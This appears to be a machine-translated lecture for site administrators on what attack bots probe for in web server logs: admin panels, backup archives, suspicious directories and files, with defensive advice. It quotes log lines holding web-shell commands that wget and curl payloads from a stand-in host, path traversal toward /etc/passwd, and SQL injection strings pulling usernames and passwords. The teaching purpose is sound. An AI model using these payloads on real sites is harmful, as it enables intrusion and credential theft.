Lecture
By structure, sites are divided into several classes
Most modern websites are based on ready-made engines. Their source code is usually publicly available, and any researcher can analyze it for errors, including security holes. Including already, and the history of rezizov often write the found vulnerability. Therefore, CMS sites rarely fall victim to targeted attacks. More often they are broken massively.
Such hacking is automated and usually proceeds according to the following scheme: an attacker finds a vulnerability (on his own or simply googles something fresh). Then he makes an exploit or takes a ready-made one and writes a specialized bot. This bot searches for the specified hole on all sites in a row in the specified range and tries to exploit it.
It would seem that in order to protect against automatic attacks, you just need to keep the software up to date, but in reality the CMS is overgrown with various add-ons, and it becomes difficult to keep track of everyone.
What are dark side bots? Let's designate crawling programs (search robots, spiders) that are used by intruders. Unlike robots of search engines [1, 2], "bots of the dark side of power" (hereinafter for brevity - bots) are busy looking for vulnerabilities, malicious software bookmarks, confidential information, etc. Actions similar to the work of a bot can be performed by human, but using a bot, for obvious reasons, is more effective and more widespread.
When preparing the material, we used the logs (web servers and content management systems) of several sites. The most typical and most illustrative examples are selected.
What are they looking for and why?
Administrative panel, control panel or admin panel is one of the most common goals. Tasks: determine the used CMS, set the exact address of the panel script for further password selection.
Examples (for CMS WordPress [3]):
example.org/wp-login.php (head-on check)
example.org/wp-admin (sample directories are being searched)
example.org/dir/dir/wp-login.php (all available directories are searched)
example.org/wp-admin/images/wordpress-logo.png (an attempt to disguise scanning, when it is not the script itself that is being checked, but a characteristic image or a css file)
Such a scan is ongoing and should not worry you much, especially if you are not using CMS WordPress, as in the example above. As a countermeasure, it is advisable to restrict access to the directory with the administrative panel scripts by using the web server (.htaccess and .htpasswd for Apache), not forgetting the mandatory strength of passwords in the used CMS.
Additional examples
example.org/admin.php
example.org/admin
example.org/bitrix/admin
example.org/index.php/admin
example.org/netcat/admin
example.org/adminmysql/scripts/setup.php
example.org/apache-default/phpmyadmin/scripts/setup.php
example.org/cpadmin/scripts/setup.php
example.org/cpadmindb/scripts/setup.php
example.org/databaseadmin/scripts/setup.php
example.org/forum/phpmyadmin/scripts/setup.php
example.org/mydatadmin/scripts/setup.php
example.org/mysql-admin/scripts/setup.php
example.org/php-myadmin/scripts/setup.php
example.org/phpMyAdmin-2.11.1/scripts/setup.php
example.org/web/phpmyadmin/scripts/setup.php
As you can see from these examples, attempts are being made to find not only CMS administrative panels, but also support systems or administrative applications. Various scripts and directory names are enumerated, including the most common version suffixes. Some administrators believe that by changing the name of the script or directory (while maintaining the readability and clarity of the name), they will be able to outwit the bots and protect the system. Unfortunately, this is far from the case.
Archives with backup copies or installation packages are valuable booty for intruders, as they may contain passwords for access to the administrative panel, settings files, access parameters for the DBMS, full copies of databases, etc.
Examples:
example.org/example.org.tar.gz
example.org/backup.zip
example.org/example.org.zip
example.org/public_html.tar.gz
example.org/public_html.zip
example.org/www.zip
example.org/dir/dir.zip
Note that many archivers, incl. Installed on servers of hosting companies, set by default the name of the archive file equal to the directory that is archived or in which the data intended for archiving is located. This feature is widely used by bots, as can be seen from the examples above.
Sometimes you can find attempts to select the names of archive files from common backup systems. Using the standard algorithm for generating file names and update dates, the number of combinations is significantly reduced. Despite the fact that some backup systems of sites have built-in protection mechanisms (such as .htaccess with “deny from all”), they may not be effective when changing the web server and for some other reasons.
It is advisable to quickly delete files with archives that contain important or confidential information, since they are constantly in the area of interest of bots.
Traps
If any suspicious messages are detected during the log analysis process, the administrator has a desire to understand the situation more deeply. The attackers are guided by this.
From logs, it is usually possible to restore the value of the HTTP referer field. This field client (bot) can set arbitrarily, so the administrator must exercise some caution when handling the data obtained. The options are: a link to a phishing site or a site with malware, an advertising link, the execution of a script compressed by the system to shorten the links.
It is better not to consider the value of the HTTP referer field as reliable information and, if you click on the link, you really want to check the link on the websites of the antivirus companies and VirusTotoal.
All of this should be known and understood, but we recall that it is strictly forbidden to follow unknown links, especially when you are working on a server with administrator privileges.
Examples of links, for obvious reasons, we will not give.
What directories (subsections) are used by bots most often? We give examples without additional comments, focusing only on the relative frequency. It should immediately make a reservation that the sample depends on the surveyed sites and the inclusion (exclusion) of the directories used to search for administrative panels.
"Magic" catalogs
example.org/.svn
example.org/apache-default
example.org/backup
example.org/cache
example.org/home
example.org/install
example.org/ispmgr
example.org/log
example.org/map
example.org/node
example.org/old
example.org/pages
example.org/pgu
example.org/save
example.org/scripts
example.org/tmp
example.org/user
example.org/users
example.org/uslugi
example.org/webmanage
magic files

First, consider the examples:
example.org/explore.php
example.org/images/join.php
example.org/images/register.php
example.org/images/signup.php
example.org/images/stories/busuk.inc.php
example.org/images/webadmin.php
example.org/libraries/libraries.php
example.org/stories/food.php
example.org/tmp/petx.php
example.org/xmlrpc.php
The files listed above should not be present on [investigated] sites. If you have a large enough sample from several sites, you can select such targeted attempts. Pay attention to additional examples illustrating the use of such scripts by hackers:
example.org/images/do.php?act=reg
example.org/images/stories/racrew.php?cmd=wget http://bad.site/img/icons/tempe.gif; mv tempe.gif menu.php
example.org/naskleng.php?cmd=wget http://bad.site/components/com_content/teli.tar.gz; curl -O http://bad.site/components/com_content/teli.tar.gz; lwp-download http: //bad.site…
Where do they come from? As a rule, everything is trivial: warez or hacking (through outdated and not updated on time CMS or components, etc.).
Timeless classics - SQL injection and directory navigation
We confine ourselves to examples without detailed reasoning what it is and how it should work, according to the intention of the authors.
example.org/index.php?option=../../../../../../../../../../../etc/passwd\0&sitemap=1
example.org/index.php?option=/../../../../../../../../../../../../proc/self/environ&sitemap=1
example.org/index.php?option=com_ignitegallery&task=view&gallery=-1+union+select+1,2,concat(1333,0x3B,4321),4,5,6,7,8,9,10--
example.org/index.php?option=com_kunena&func=userlist&search=\"% "and 1 = 2) union select 1, concat (username, 0x3a, password, 0x3a, usertype), concat (username, 0x3a, password, 0x3a, usertype), "Super Administrator", "email", ...
example.org/index.php?option=com_linx&Itemid=101 andandselect/**/1/**/from(select/**/count(*),concat((select/**/username/** / from / ** / jos_users / ** / where / ** / usertype = 0x7323432534543634532534573747261746f72 ...
example.org/index.php?option=com_rsfiles&view=files&layout=agreement&tmpl=component&
cid=1**/aNd/*N/1=0/**/uNioN++sElecT+1,234567--
example.org/index.php/?option=com_rsfiles&view=files&layout=agreement&tmpl=component&cid=-1+union+select+1,concat(0x7e,table_name.0x7e)
+from+information_schema.tables+where+table_name=0x41542342342342345

Examine and analyze the logs of operating systems (not just the web). This can come in handy at the most inopportune moment.
If you are the owner of a site on a CMS, then the optimal security strategy would be to abandon useless add-ons, not use many plugins, and keep the versions up to date. ...
If your site was written to order, then you need to check all used web components, update to the latest versions.
You can also use automatic or manual systems and order a search for vulnerabilities from a specialized specialist or a bug bounty company
Comments
To leave a comment
Information security, Malicious, and information security
Terms: Information security, Malicious, and information security